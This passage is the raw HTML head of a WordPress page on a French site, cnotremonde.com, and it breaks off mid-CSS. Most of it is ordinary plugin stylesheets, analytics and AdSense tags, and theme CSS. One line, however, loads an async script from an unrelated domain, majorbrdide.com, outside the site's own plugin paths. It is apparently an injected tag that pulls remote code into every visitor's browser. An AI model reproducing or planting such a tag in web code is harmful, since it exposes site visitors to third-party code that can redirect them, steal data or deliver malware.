<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/1896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=1896' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 